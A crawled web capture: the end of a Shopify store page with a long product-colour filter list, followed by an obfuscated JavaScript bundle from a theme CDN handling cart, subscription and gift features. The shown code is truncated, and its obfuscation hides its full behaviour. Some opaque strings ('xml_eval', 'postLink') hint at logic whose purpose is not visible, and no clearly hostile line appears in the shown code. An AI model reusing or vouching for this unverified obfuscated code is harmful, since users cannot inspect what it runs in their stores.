black","silver white","granite","white beige","white navy","white white","white\/green","white\/red","kelly green","pure water","sea","size a","size b","size c","size d","sunny","blue textured","blush","sea blue","light gray white","light gray charcoal","light gray gray","light gray beige","light gray turquoise","light gray navy","blush velvet","lake blue","greyish beige","light beige","dark walnut","light grey","cream","black tweed","cream velvet","rose","mint","taupe","oak","dark grey","espresso","walnut","dusty rose","emerald","white turquoise","white peridot","white charcoal","white striped gray","white striped navy","walnut walnut","gold white","cappuccino blue","cappuccino gray","cappuccino light gray","cappuccino teal","cappuccino white","walnut beige","walnut blue","walnut brown","walnut gray","walnut light gray","walnut orange","walnut teal","walnut white","gray charcoal","black white","black walnut","white natural","three grid blue","three grid beige","three grid pink","three grid coffee","three grid gray","three grid assort","three grid black","silver tan","natural gray","gray white","aqua blue","red violet","light coffee","light violet","wine","charcoal","oak white","brushed nickel","brushed gold","white and oak brown","dark grey and oak brown","white and cherry","grey fabric","grey velvet","navy blue velvet","espresso brown","medium brown","natural","half white","half light purple","half yellow","half black","half green","half orange","rectangle m","rectangle s","octagonal bowl","octagon m","octagon s","double foot white","double foot black","rose gold","pearlized","gray natural","warm white","tl300 with tl100","gold dusty rose","gold gray","gold navy","gold teal","gold emerald","black beige","black gray","black light gray","black black","black tan","gold blue","gold charcoal","gold cognac","gold orange","natural wood","polished","brushed","orange marmalade","gray black","white black","cherry","satin brass","satin nickel","black satin brass","white satin brass","gray gray","chevron","multicolored","caramel","oatmeal","camel","cedar brown","french silver","lemon green","amber","jade green","tangerine","rose pink","transparent black","gun gray","chrome","dark grey (premium yarn)","grey (premium yarn)","white (premium yarn)","blue (premium yarn)","orange (premium yarn)","brown (premium yarn)","winred(premium yarn)","christmas green(premium yarn)","yellow(premium yarn)","cream(premium yarn)","beige(premium yarn)","khaki","desert camo","forest camo","pink camo","pink\u0026green","purple camo","rose red","army green","camouflage","green camo","graffiti","red checkers","white trees","gold heart with zircons","gold round with zircons","warm light","white light","natural wood + white lampshade","mahogany + black lampshade","matte black","matte black and rose gold","chrome and rose gold","rosegold","black and gold","white and gold","heathered weave ivory","heathered weave wheat","cloud","pebble","sage","oat","slate","basil","frost","mocha","peridot","sand","alabaster","chocolate brown","moss green","rust","almond","light walnut","coffee brown","turqoise","emerald green","fosil grey","royal rose","fossil grey","cognac tan","midnight black","patchwork","cloud grey","patch work","multicolor","transparent red","transparent orange","charcoal blue","cherry red","ocean green","black \/ white","white \/ black","white triangle","white bubbles","pink bear","blue bear","plain pink","mint green","plain blue","dark blue\/beige","nude","champagne","apple green","ocean blue","burgundy","skin tone","black mocha","blossom navy","cognac green","green cognac","navy blossom","white gold","espresso mocha","espresso orange","espresso peridot","espresso red","espresso white","dusty","dusty rose 1","black and white","ivory and charcoal","ivory and brown","ivory and navy","white light oak","white walnut","carbon black","black charcoal","gold walnut","multicolored coral and light blue","multicolored red and light blue","multicolored light and dark blue","multicolored blue and light olive green","gold black","gold ivory","oak black","walnut black","black natural","blue and beige","red and beige","black and beige","light and dark beige","light green and beige","natural maroon","natural teal","natural light blue","black black heathered weave ivory","black natural heathered weave ivory","natural natural heathered weave light beige","black natural tan","natural natural tan","white_1","dusty rose_1","light gray_1","teal_1","pink_1","pink_2","gray_1","navy_1","gray_2","navy_2","frosted gray","silver (hand-held cover)","noble silver","gray navy","gray gray1","gray navy1","gray white1","gray gray2","gray navy2","gray white2","gray gray3","gray navy3","gray white3","gray2","light gray2","white2","gray graphite","gray light brown","gray graphite1","gray light brown1","gray graphite2","gray light brown2","cognac1","dusty rose1","green1","gray1","light gray1","navy1","white1","light gray currant","light gray green","light gray mocha","light gray orange","light gray peridot","light gray red","brown beige","brown currant","brown green","brown orange","brown peridot","brown red","brown turquoise","brown beige1","brown currant1","brown green1","brown gray1","brown mocha1","brown orange1","brown peridot1","brown red1","brown turquoise1","brown white1","brown charcoal","brown navy","black emerald","black midnight blue","black cognac","black emerald1","black gray1","black midnight blue1","black emerald2","black gray2","black cognac1","black emerald3","black gray3","gold black1","gold dusty rose1","gold gray1","gold navy1","gold white1","gold black2","gold dusty rose2","gold gray2","gold navy2","gold white2","gold black3","gold dusty rose3","gold gray3","gold navy3","gold white3","espresso beige","espresso orange1","espresso peridot2","espresso red2","espresso turquoise","espresso beige3","espresso mocha1","espresso orange4","espresso red5","espresso turquoise1","espresso white1","espresso beige1","espresso red1","espresso orange2","espresso red3","light gray gray1","espresso mocha2","expresso peridot","espresso white2","espresso beige2","espresso mocha3","espresso white3","espresso mocha4","espresso orange3","espresso white4","espresso beige4","espresso mocha5","espresso red4","espresso white5","espresso mocha6","espresso white6","espresso beige5","espresso mocha7","espresso orange5","espresso white7","light gray light blue","espresso charcoal","espresso currant","espresso green","espresso gray","espresso navy","light blue1","pink1","midnight blue2","black1","midnight blue3","natural1","walnut1","harbor","midnight blue4","midnight blue5","white beige1","white gray1","white navy1","white white1","white beige2","white gray2","white navy2","white white2","gray beige","gray mocha","gray orange","gray peridot","gray red","gray turquoise","white mocha","white orange","white red","white orange1","white peridot1","white red1","white turquoise1","light gray beige1","light gray navy1","light gray red1","light gray turquoise1","light gray white1","natural gray1","natural navy1","natural white1","natural gray2","natural navy2","natural white2","natural gray3","natural navy3","natural white3","natural2","natural3","natural4","natural white4","natural white5","natural white6","natural white7","natural5","natural6","natural white8","natural white9","natural7","natural8","balance","botanical","cartouche","clover","cornflower","diamond","mask","montage","mosaic","orchard","patch","rainbow","rectangle","repeat","starburst","stripe","tapestry","wave","zig-zag","botanical1","mask1","montage1","mosaic1","orchard1","patch1","rainbow1","rectangle1","repeat1","zig zag","brown1","black2","black3","brown2","gunmetal1","black4","brown3","gunmetal2","charcoal black","white walnut black","charcoal white","white walnut white","charcoal1","oak1","white walnut1","oak2","white walnut2","oak3","white walnut3","gray charcoal1","gray charcoal2","gray charcoal3","white gray3","white navy3","silver mocha","silver peridot","silver turquoise","silver beige1","silver gray1","silver mocha1","silver navy1","silver orange1","silver peridot1","silver turquoise1","silver beige2","silver gray2","silver mocha2","silver navy2","silver orange2","silver peridot2","silver turquoise2","silver beige3","silver gray3","silver mocha3","silver navy3","silver orange3","silver peridot3","silver turquoise3","canvas antique beige1","canvas gray","canvas red","canvas antique beige2","canvas gray1","canvas navy1","canvas red1","canvas tuscan1","canvas tuscan2","canvas antique beige3","canvas gray2","canvas navy2","canvas red2","canvas tuscan3","canvas antique beige4","canvas tuscan4","canvas antique beige5","canvas tuscan5","canvas tuscan6","canvas tuscan7","white gray4","white navy4","pure white","azure1","light beige1","pure white1","teal1","espresso peridot1","espresso turquoise2","espresso turquoise3","dusty rose2","pink2","blue white","green white","blue white1","green white1","blue black","green black","light gray black","blue black1","green black1","light gray black1","white black1","midnight blue1","ivory black","beige silver","gray silver","white brass","white bronze","gray and beige","deep navy","dove white","ivory1","tan1","clear black","clear satin brass","opal black","opal satin brass","atomic red","azure2","expectation gray","dark tan and beige","moroccan blue and ivory","beige and ivory","black brown","black green","black latte","walnut white1","light gray natural","natural natural","walnut charcoal","natural light brown","natural light brown1","natural  navy","gold pink","black navy","natural black","white oak","heathered weave azure","heathered weave light gray","clear1","beige and light green","moroccan blue","charcaol","cafe","sky gray","gray azure","charcoal2","navy2","tan2","gold  dusty rose","black midnight","black beige1","black light gray1","black white1","blackwhite","blackbeige","espresso turquois","light gray charcoal1","espresso curant","cappuccino gray1","cappuccino white1","default title","white azure","black gold","white burl","white brown","black burl","burl","bleached burl","walnut taupe","cappuccino navy","black orange","black peridot","black red","black turquoise","cherry white black","cherry white white","cherry-white-white","cherry white black1","cherry white white1","citrus","blossom","ivory, blue, orange, yellow, red","blue, orange, yellow, red","ivory, blue, red,orange,yellow","ivory and blue","ivory, blue, red, orange, yellow","blue, red, orange yellow","ivory white","aqua blue and ivory","oak ivory","walnut ivory","moroccan blue and light blue","morcoccan blue and ivory","moroccan blue amd light blue","walnut latte","oak oak","antique light and dark brown","white black\nwhite black","terracotta","baby blue","white silver","mint1","clear gold","opal gold","taupe gray","taupe navy","tan gray","tan navy","taupe gray1","taupe navy1","tan gray1","tan navy1","birch green","birch red","black yellow","gray satin brass","pink satin brass","alabaster deep brown","chocolate brown deep brown","heathered weave gray black","heathered weave ivory black","ivory and light blue","ivory and cameo rose","gold off white","red1","terracotta1","brown white2","navy fabric","ivory fabric","black, gray and white","blue, white and gray","ivory, black and red","ivory, cameo rose and light blue","ivory, cadet blue and citron","ivory, moroccan blue and brown","beige, moroccan blue and ivory","brown, beige and ivory","dark gray and ivory","dark blue and ivory","heathered weave slate","black ivory","black cherry","black chocolate brown","black moss green","brass almond","brass cadet blue","brass rust","brass storm gray","charcoal and black","navy and ivory","moroccan blue, beige and ivory","ivory and moroccan blue","white travertine","gold travertine","black travertine","white terrazzo","gold terrazzo","black terrazzo","white cherry walnut","gold cherry walnut","gold natural","black cherry walnut","rose white","rose cherry walnut","rose natural","rose black","black black1","white traventine","cappuccino","dark gray fabric","azure fabric","light gray fabric","cappuccino cafe","cappuccino smoke","white light gray1","brown gray2","white light gray2","maple red","natural brown","brass","nickel","charcoal and ivory","brown and gray","black oak","navy black","navy white","natural taupe","blue1","black, yellow and orange","light blue, yellow and orange","blue gray, yellow and orange","dark blue, yellow and orange","ivory, light gray and blue","ivory, light gray and sky blue","ivory, light gray and banana yellow","heathered weave ivory deep brown","heathered weave wheat deep brown","black dusty rose","cast slate","silver1","expectation gray1","black taupe","acorn heathered weave light beige","walnut heathered weave ivory","polished nickel","black silver","ivory silver","taupe silver","brown gold","ivory gold","tan silver","black camel","gold beige","gold azure","gold light gray","cappuccino black","cappuccino black1","cappuccino black2","cappuccino blue1","cappuccino blue2","cappuccino blue3","walnut gold","ivory, light blue,multicolored","ivory, dark blue, multicolored","ivory,light blue,multicolored","ivory,dark blue,multicolored","sunny1","transparent blue","black\/white","black\/grey","charcaol white","wal","walnut2","walnut dusty rose","bright green","ivory natural","walnut natural","walnutt black","cherry black","cherry white","cherry white\ncherry white","light gray aruba","light gray pebble","gold maroon","silver black1","silver black2","silver black3","acorn brown","mustard","plum purple","olive green","toupe","white grey","black\/gold","deep grey","white\/gold","medium grey","peacock blue","white\/blue","white\/purple","blue grey","light taupe","black\/cream","green-green","solid white","brown\/black","dark taupe","dark wood\/taupe","natural wood\/white","walnut\/taupe","light cream","light toupe","off white","blue\/white","transparent tea","dark natural","coconut white","cream green","dark toupe","black\/charcoal","walnut\/light brown","walnut\/white","black\/platinum blue","natural wood\/beige","natural wood\/brown","walnut\/beige","black\/off white","dark natural\/taupe","natural\/white","black\/light grey","mocha brown","clear polished nickel","clear black1","clear polished nickel1","clear satin brass1","lightgray","antique canvas beige1","chocolate beige","chocolate gray","chocolate navy","chocolate red","chocolate tuscan","gray and ivory","ivory and gray","natural beige","natural beige1","natural brown1","walnut black1","walnut brown1","brown brown","dark walnut black","dark walnut white","white polished nickel","opal polished nickel","opal polished nickel1","opal satin brass1","gray, ivory, yellow, orange","light blue, ivory, yellow, orange","blue, ivory, yellow, orange","light blue, ivory, yellow orange","midnight","walnut red","charcoal, black and ivory","alabaster natural","cadet blue natural","moss green natural","rust natural","taupe natural","blossom natural","light gray silver","blossom gold","midnight blue gold","cappuccino green","cappuccino brown1","cappuccino latte1","cappuccino orange1","white green","white latte","gold midnight blue","black blue","black azure","black teal","black light oak","brass light oak","blue graphite","light gray greige","mulberry","storm gray","ivory  fabric"],"familyColor":"#ffffff","familyName":"Other"}}};
  } catch (error) {
    console.error('Error setting Rapid Search settings:', error);
  }
</script>



<script id="rps-shopify-extensions-cdn-setup">
  (function () {
    try {
      const url = "https://cdn.shopify.com/extensions/019b4ab9-0275-7bd3-9e3a-973318ae8278/rapid-search-285/assets/resultpage.js?shop=living-essentials.myshopify.com";
      const match = url.match(/^(.*\/assets\/)/);
      
      if (match) {
        window.RapidSearchShopifyExtensionsCdnBaseUrl = match[1];
      }
    } catch (error) {
      console.error('Error setting Shopify CDN base URL:', error);
    }
  })();
</script>

<script type="text/javascript" async src="https://cdn.shopify.com/extensions/019b4ab9-0275-7bd3-9e3a-973318ae8278/rapid-search-285/assets/resultpage.js?shop=living-essentials.myshopify.com"></script>

<script
  type="text/javascript"
  async=""
  src="https://static2.rapidsearch.dev/resultpage.js?shop=living-essentials.myshopify.com"
></script>




</div></body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://js.shrinetheme.com/js/v2/main.js
body_size: 50442
content:
const a0_0x2ac649=a0_0x1ee8;(function(_0x2c8afc,_0x28d1d6){const _0x495979=a0_0x1ee8,_0x3aa340=_0x2c8afc();while(!![]){try{const _0x1a25c6=parseInt(_0x495979(0x18a))/0x1*(-parseInt(_0x495979(0x2c8))/0x2)+-parseInt(_0x495979(0x2d4))/0x3*(-parseInt(_0x495979(0x386))/0x4)+-parseInt(_0x495979(0x250))/0x5+-parseInt(_0x495979(0x305))/0x6*(parseInt(_0x495979(0x405))/0x7)+-parseInt(_0x495979(0x135))/0x8*(-parseInt(_0x495979(0x4ed))/0x9)+parseInt(_0x495979(0x186))/0xa+parseInt(_0x495979(0x16f))/0xb*(parseInt(_0x495979(0x235))/0xc);if(_0x1a25c6===_0x28d1d6)break;else _0x3aa340['push'](_0x3aa340['shift']());}catch(_0xf5fb25){_0x3aa340['push'](_0x3aa340['shift']());}}}(a0_0x5e39,0x6c80e));const ON_CHANGE_DEBOUNCE_TIMER=0x12c,currentDate=new Date(),PUB_SUB_EVENTS={'cartUpdate':a0_0x2ac649(0x27f),'quantityUpdate':a0_0x2ac649(0x2c5),'optionValueSelectionChange':a0_0x2ac649(0x304),'variantChange':a0_0x2ac649(0x287),'cartError':a0_0x2ac649(0x42c)},POST_LINK_INT=a0_0x2ac649(0x17e);let subscribers={};function a0_0x5e39(){const _0x142fa3=['sectionOne','overflow-hidden','checkValidity','oneTimeBox','.popup-modal__timer','selectedOffer','updateFormIds','setInputAvailability','updateMedia','secondarySelectSelector','updateVariantInput','changeEvent','.shopify-section','checkboxes','unavailable_with_option','width','main-atc-price-','isAfterScroll','initProvince','toggleAttribute','.footer','input[type=\x22checkbox\x22]','elementsToChange','style','quantitySelector','.quantity-gifts','GMT','updateCart','getFullYear','name','preventGalleryScroll','join','[aria-selected=\x22true\x22]\x20a,\x20button[aria-selected=\x22true\x22]','oneTimeBoxTexts','mainOfferItem','div','onFocus','skipNonExistent','renderSearchResults','applied','closest','mediaItemContainers','lastOffer','toggleAddButton','handleCheckboxChange','.main-atc__label__text','.dynamic-price','updatePdpPrices','role','floatingBtns','[data-media-id=\x22','data-default','isSubSelected','isFile','internal-video--muted','isCartUpsell','setQuantityBoundries','price','getMonth','.product-form__input','focusout','gift','dynamic-dates','contentWindow','video','CartDrawer-LiveRegionText','left','connectedCallback','setAttribute','closeResults','.upsell__add-btn','subBoxTexts','amount_no_decimals_with_comma_separator','toggleResetButton','plus','Shopify','offerItems','[quantity]','onButtonClick','addListener','bundle-deals-','offerPrices','getItem','trim','inputs','quantityUpdateUnsubscriber','isCartPage','cart-drawer-gift','.js-youtube','childNodes','.main-offer-item','sticky-header','boundToggleHandler','error','footer','.comparison-slider__line','hasQuantityBreaksPicker','TAB','timeZone','[data-type=\x22subscription\x22]','text/html','visible','sliderLine','variantSelects','handleClick','cart-remove-button','data-min','reset','updatePricesFromQtyBreaks','#CartDrawer','setActiveMedia','nextElementSibling','.share-url-button','aria-hidden','text','tagName','.product-form__input:nth-child(','sliderOverlay','startDrag','toUpperCase','updatePriceTexts','toggleBtn','padStart','.section-header','createElement','syncCart','popup-modal--active','unlockedItems','?variant=','setupFrequencyListeners','monday','input[name=\x22selling_plan\x22]','isValid','quantity','sections_url','from','#ProductSubmitButton-','clearCart','scrollTop','.bundle-deals__total-compare-price-js','createDocumentFragment','play','oseid','isCheckbox','quantityPicker','unlockGifts','.quantity__rules','onInputChange','parse','data-loading-text','cart_clear_url','[id^=\x27CustomField-','dataset','secondary-variant-select','count','Escape','allPredictiveSearchInstances','DateTimeFormat','remove','bottom','resetButton','hydrateFromExternalHTML','updateDisplayedPdpPrices','storageKey','file','json','36zSIrzi','cart-errors','shrine_gift_goals','firstChild','skipCartButton','initOfferPrices','daysFrequency','?width=','.subscription__frequency','finally','scrollDestination','handleIntersection','toString','priceSpan','max','productInfo','updateTotalPrices','bundle-deals','className','signal','mainAtcBtnLabel','touchend','subDiscount','hasFiltering','sunday','symbol','saveLocalStorage','openPopupModal','sliderInput','[data-predictive-search-search-for-text]','updateURL','createSellingPlanInput','[end_date]','getSectionsToRender','source[type=\x22application/x-mpegURL\x22]','/checkout?discount=','][selling_plan]\x22\x20value=\x22','additionalAtcButtons','maxHeight','files','.one-time-price-update','rearrangeDays','length','playVideo','prototype','mm_dd','formVariants','\x20.loading-overlay','getAttribute','price-','input[checked]','#shopify-section-predictive-search','input[name=\x22quantity\x22]','.sign-up-popup-overlay','playTimer','Add\x20to\x20cart\x20fallback\x20failed','input[type=\x22radio\x22],\x20.select__select\x20option','stickyAtcButton','productFormInput','isMainOfferItem','1016632imYsTJ','saturday','.header__icons','setupBoxClickListeners','resultsMaxHeight','dd_mm_no_dot','discountType','submitButton','target','checkForClear','[aria-selected=\x22true\x22]\x20a','variant-selects-','datesToSkip','updatePickupAvailability','querySelectorAll','quantityError','selectedIndex','index','errors','statusElement','compare_at_price','CartDrawer-CartErrors','innerHeight','onKeyup','closeModal','getResultsMaxHeight','.product-form__variants','isText','description','monthLabels','pathname','offsetParent','aria-selected','toLowerCase','.popup-modal__timer__minutes','cart_url','mainAtcButton','[aria-selected=\x22true\x22]','CartItem-','-submit','atcErrorMsg','#CartItem-','min','aria-haspopup','day_dd_mm','getSearchResults','scrollBtn','sticky-atc','shrine-property-input','variantPickers','non-existent','Europe','isMain','.subscription__frequency-input','variantChangeUnsubscriber','selectIndex','displayedSubmitButton','setLiveRegionText','121FmdAJj','isOpen','.popup-modal__timer__seconds','fetchAvailability','.sold-out-message','2026-10-10','background','.product-form__error-message','totalSeconds','sectionTwoId','variantStrings','.cart-drawer__body','countdown-timer','items','image','xml_eval','map','/checkout','INPUT','selectTimeout','display','#sticky-atc-','validFields','5314530uQYOjU','.section-group__section-two-container','.quantity-break__variant-select','.quantity-break','30507MKqrwD','currentTime','\x22,\x22args\x22:\x22\x22}','performance','sectionTwoContainer','main-cart-footer','countryEl','originalSection','switchOption','options','cart','quantityBreaksPickerStyle','replaceAll','quantity-input','2023-01-01T00:00:00Z','.badge__money-saved','timeline','reduce','selectOption','selected','top','unshift','selling_plan','card-variant-selects','validateQtyRules','input[type=\x22radio\x22]:checked','moneyFormat','&section_id=predictive-search','setActiveElement','code','ESCAPE','canplaythrough','isSecondary','updateId','isScrollBtn','input--error','updateSearchForTerm','cart_update_url','mousedown','Inventory-','promo-bar-data-','NotAllowedError','fixedDiscount','blur','fixed_amount','[compare_price]','then','handleToggle','subscriptionWidget','internationalAccessAccept','button--has-spinner','bundleDeals','parentNode','disconnectedCallback','pause','pills','clientX','.cart-discount-form__error','cart-notification','Content-Type','value','toFixed','subDiscountType','percentageLeft','product','CartDrawer','hasVariants','classList','sticky-atc-footer-spacer','invalidFormatSrc','defaultValue','hideElement','dat','dd_mm','[id^=\x22custom-label-','values','closeBtns','offsetHeight','?sections=','testMode','append','comparePrice','internal-video--playing','unlocked','#ProductModal-','autoplay','setupEventListeners','errorMessageWrapper','.quantity__rules-cart\x20.loading-overlay','provinceEl','visibility-hidden','header-drawer','data-selected','updateMasterId','sellingPlanId','errorMessage','true','scrolledPast','properties','subscriptionBox','?q=','[value]','hide','sectionTwo','[id^=\x22Details-\x22]\x20summary','reapplyDiscountIfApplicable','currencySymbol','OPTION','bundle-deals__product--deselected','skipCart','gifts','popup-overlay--active','secondCartItems','filter','apply','location','li,\x20button.predictive-search__item','[id^=\x22MediaGallery-','storeLocalStorageData','quantityBreaks','.quantity-break__compare-price','Error\x20parsing\x20gift\x20localStorage\x20data:','select','updateQuantity','postLinksRetry','submit','hidden','[type=\x22text\x22],\x20[type=\x22number\x22],\x20textarea','.sticky-atc__button-price','setLiveRegionResults','define','dropdown','\x20.content-for-grouping','search','subscription','product-form','.comparison-slider__input','.featured-product-atc-','/cart/update.js','compare_price','.main-product-atc','dropdwon','application/','removeEventListener','applyStickyAtcError','animationsType','innerHTML','variant_images','minQuantity','transitionend','mainProduct','.upsell-toggle-btn','drag','includes','forEach','parseDaysToSkip','setHeaderCartIconAccessibility','soldOut','quantity-breaks','months','form','getDay','firstSellingPlanId','button','prependMedia','currentVariant','contains','sticky-atc-separate-price-','undefined','setItem','focus','392532CGcQpQ','Sku-','postLink','smooth','object','parseDatesToSkip','timeupdate','.color-swatch','application/json','minDays','function','dd_mm_numeric','/discount/','shopping-cart-line-item-status','scroll','replaceWith',',\x20#product-form-installment-','][quantity]\x22\x20value=\x22','secondary-variant-select-separate','[start_date]','IntersectionObserver','offer_','url','body','match','cart-live-region-text','startsWith','974205KOnYjf','[name=\x22selling_plan\x22]','stringify','cart-icon-bubble','product_quantity','.select--small','ArrowDown','items[','setDate','updateQuantityRules','variantData','type','.price__regular\x20.price-item--regular','handleSelectChange','Unchecked\x20runtime.lastError:\x20The\x20message\x20port\x20closed\x20before\x20a\x20response\x20was\x20received.','post','addEventListener','getBoundingClientRect','cartDrawer','requiredFields','.loading-overlay','.predictive-search-status','offer','bind','product-info-upsell','hasAttribute','data-unavailable','updateAllPrices','thursday','delete','cartItems','open','cart-items','prevValue','getVariantData','overlay','fetchQuantityRules','cart-drawer','unit','setProperty','option1','quantityGifts','data-provinces','updateUnavailable','main-bundle-offer','DIV','.quantity-break__upsell[data-handle=\x22','cart-update','toggleSound','secondsSpan','discount-','getDate','selectedOptions','#product-form-','.upsell__price\x20.compare-price','variant-change','selectedVariants','shouldResetForm','insertDates','bundle-deals__media-item--disabled','days','suspended','[name=\x22','input','loadingSpinner','initUnlock','quantity-break-upsells','daysToSkip','baseComparePrice','loaded','observer','.main-atc-price-span-','nodeName','variantSelectElements','cart-item--product-','sectionOneContainer','quantity-breaks-','updateTimer','.loading-overlay__spinner','preselected','mouseup','getQuery','splice','stopDrag','swatch','results','push','variant-radios','.internal-video__timeline','#cart-icon-bubble','quantityForm','cartStrings','searchTerm','.drawer__inner-empty','touchmove','sectionId','.subscription__wrapper','source[data-src]','addRemoveProducts','action','javascript','Quantity-Form--','deferredMedia','oneNonUpellRemaining','quantityBreaksPickerDisplayedImages','[price]','muted','parseFromString','.cart-item--product-','string','.product-form__input__type','onFocusOut','predictive-search','predictiveSearchResults','percentage','data-max','variant-selects','quantity-update','SubscriptionWidget-','false','14QdRuBV','cart-drawer-upsell[data-toggle=\x22true\x22],\x20cart-drawer-gift','[name=\x22id\x22]','radio','lineItemContainer','#MainBundleOffer-','initIds','.section-group__section-one-container','updateLiveRegions','.js-contents','showSpinner','mainAtcBtn','777687SjVuYP','input[type=\x22search\x22]','cartUpdateUnsubscriber','data-cart-quantity','.badge__percentage-saved','applySubTo','comparePriceSpan','innerText','quantityUpdate','product-form-','productId','syncUpsellAcrossOffers','CartDrawer-CartItems','currentScript','resolvedOptions','handle','label','notMain','idInput','#ProductForm-','upsells','email','checked','input_','transferSections','onChange','isArray','mainOfferContainer','CART-ITEMS','getTime','warn','modelViewerUI','checkATCScroll','hasOtherCartItems','.header__icon--cart','day_dd_mm_numeric','head','internal-video--loading','displayedPrices','clearOptions','round','status','renderSubTexts','CartDrawer-LineItemError-','totalComparePrice','[data-predictive-search-live-region-count-value]','cart-note','discountValue','option-value-selection-change','114wcMJyx','stickyAtcBtnLabel','keydown','renderContents','secondsDelay','.sign-up-popup-modal','inne','unavailable','#CartDrawer-Item-','init','setSelectorByValue','data-src','visibility','aria-controls','stickyAtcBtnError','clickable-discount','&section_id=','ref','selectedPlanId','onFormReset','focusin','bod','cart_change_url','textContent','data','[data-type=\x22one_time\x22]','isSkipped','updateQuickAddUrl','-\x27]','load','.bundle-deals__checkbox-js','abort','.quantity__input','input[type=\x22radio\x22][value=\x22','renderOneTimeTexts','dispatchEvent','clientHeight','parameters','.product-variant-id','selectedId','skipUnavailable','classicAddButton','timer','animate','noPlayBtn','item_count','.main-atc-price','removeErrorMessage','subscriptionName','available','removeAttribute','postMessage','ended','handleScrollBtn','totalPrice','maxDays','0px','querySelector','close','is-empty','soundButton','updateTimeline','dragging','[name=cart-discount-field]','labels','touchstart','promo-popup','scrollY','idIndex','customFields','abortController','subscription__box--selected','a-def','timerDuration','appendChild','cart_add_url','main-product-form','unit_with_discount','custom-product-field','search-form','[data-predictive-search]','CartDrawer-LineItemStatus','down','preventDefault','.cart-item','wednesday','find','quickAddSubmit','.floating-btn','disabled','aria-activedescendant','.upsell__variant-picker','srcset','DisplayedSubmitBtn-','.bundle-deals__media-item-container-js','ProductInfo-','step','jsonData','selector','summary','playButton','.bundle-deals__compare-price-js','-applied','input[name^=\x22properties[\x22][type=\x22radio\x22]:checked:not(#validator):not(.shrine-property-input),','[amount_saved_rounded]','][properties][','dialog','frequencyRadios','amount','dayLabels','secondarySelect','#CartDrawer-Overlay','option','-image','attachEvent','shiftKey','add','catch','includePdpUpsells','gift_handle','addRemoveFromCart','computeSubPrices','details','isRequired','atcButtons','findIndex','currentTarget','[percentage_saved]','cart-drawer-items','4wrFTNd','lineItemStatusElement','toggle','isIntersecting','.quantity__label','cartUpdate','scrollTo','prepend','aria-expanded','.appstle-active-option\x20[name=\x22selling_plan\x22]','product-info','has','mainBundleItems','getElementById','none','initCountry','productForm','.bundle-deals__total-price-js','setUnavailable','updateUrl','replace','html','ceil','<input\x20type=\x22hidden\x22\x20name=\x22items[','required_quantity','change','offerIndex','updateOptions','transform','provinceContainer','Line-item-error-','.cart-item__error-text','duration','loadingText','otherCartItemsSelector','preview_image','.price__sale\x20.price-item--sale','POST','featured_media','click','amount_with_comma_separator','quick-add-modal','--sticky-atc-offset','[name=\x22add\x22]','.sub-price-update','userLanguage','next_display_date','[type=\x22radio\x22]','selectedQuantity','hasUrl','.select__select','updateVariantStatuses','.promp-popup__close-btn','CountryProvinceSelector','split','sections','sellingPlanInput',':checked','disconnect','applyFrequencyNode','getComputedStyle','Drawer-quantity-','.quantity-break__upsell','requirement','replaceState','Enter','cartQuantity','prices','comparison-slider','log','seekVideo','paused','details[open]','quantity-gift--unlocked','_filePropsForFormData','.clickable-discount__btn','hasDrawer','#predictive-search-results-groups-wrapper','keyup','.sls-purchase\x20[name=\x22selling_plan\x22]','comparePrices','required','\x20.quantity\x20{\x20display:\x20none\x20!important;\x20}','SPACE','createInputs','.quantity-break__selector-item__image\x20img','ProductSubmitButton-','handleErrorMessage','cart__items--disabled','net','mainAtcBtnError','XMLHttpRequest','quantity-gifts-','initVariants','handleChange','productContainers','touches','modal','/cart?section_id=main-cart-items','shopUrl','get','.price-','updateLabelPrices','shopify:section:load','upsellHandles','basePrice','displayPromoTimer','tuesday','variantChange','[type=\x22application/json\x22]','block','getSectionInnerHTML','updateShareUrl','shrine-subscription-widget','mediaItemImgs','.sticky-atc__scroll-btn','.quantity-break__image\x20img','.bundle-deals__price-js','.bundle-deals__media-item-img-js','activeElement','.internal-video__play','QuantityBreaks','frequencySelect','variantInputs','addToCart','{\x22method\x22:\x22pause\x22}','main','296947gupKHy','--completed','href','cart-drawer-upsell','setLiveRegionLoadingState','loading','StickyAtcVariantPicker-','[method=\x22get\x22]','[compare_price_each]','.upsell__image__img','X-Requested-With','updatePrices','fieldName','hideSpinner','.sticky-atc__add_button','][id]\x22\x20value=\x22','updateTotalPrice','handleSubmit','section','onVariantChange','addDaysSkipping','setSelectionRange','.drawer__close','.bundle-deals__variant-selects-js','setSummaryAccessibility','onKeydown','ArrowUp','cartQuantityUpdated','src','.main-atc__label','nextValidDate','parentElement','source','updateInnerPrices','quantityBreakUpsells','.sticky-atc__label','history','formIdInput','quantity-gifts','cart-error','getUpdateRequired','shrine-gifts-style','.upsell__price','inputRadios','.drawer__inner','aria-disabled','cachedResults','?width=533','removeChild','Quantity-Form-','main-cart-items','countryHandler','abs','waiting','validateValue','dateFormat','quantity-break__upsell--selected','input[name=\x22id\x22]','.subscription__select\x20.select__select','currency','shopify','select[name^=\x22properties[\x22],\x20input[name^=\x22properties[\x22]','Quantity-','onCartUpdate','removeFromCart','featured_image'];a0_0x5e39=function(){return _0x142fa3;};return a0_0x5e39();}function subscribe(_0x3112bb,_0x4fe5db){return subscribers[_0x3112bb]===undefined&&(subscribers[_0x3112bb]=[]),subscribers[_0x3112bb]=[...subscribers[_0x3112bb],_0x4fe5db],function _0x64fa98(){const _0x71478a=a0_0x1ee8;subscribers[_0x3112bb]=subscribers[_0x3112bb][_0x71478a(0x1fb)](_0x48bc99=>{return _0x48bc99!==_0x4fe5db;});};};function publish(_0x864281,_0x1fba80){const _0x360c91=a0_0x2ac649;subscribers[_0x864281]&&subscribers[_0x864281][_0x360c91(0x224)](_0x124ed3=>{_0x124ed3(_0x1fba80);});}const GIFTS_LOCAL_STORAGE_KEY=a0_0x2ac649(0x4ef);let shouldCheckShrineGifts=![],giftsToMonitor=[];function initShrineGiftsCheck(_0x55d92e=![]){const _0x429ef5=a0_0x2ac649;let _0x6fc1a1=document[_0x429ef5(0x33e)]('cart-drawer-items')||document['querySelector']('cart-items');if(_0x55d92e)_0x6fc1a1=document[_0x429ef5(0x33e)](_0x429ef5(0x270));if(!_0x6fc1a1||_0x6fc1a1[_0x429ef5(0x4df)]['giftsStorage']!==_0x429ef5(0x1ea))return;const _0x34ff27=localStorage[_0x429ef5(0x499)](GIFTS_LOCAL_STORAGE_KEY);if(!_0x34ff27)return;const _0x270065=JSON['parse'](_0x34ff27);if(!_0x270065||typeof _0x270065!==_0x429ef5(0x239))return;Object[_0x429ef5(0x1d5)](_0x270065)['forEach'](_0x306753=>{const 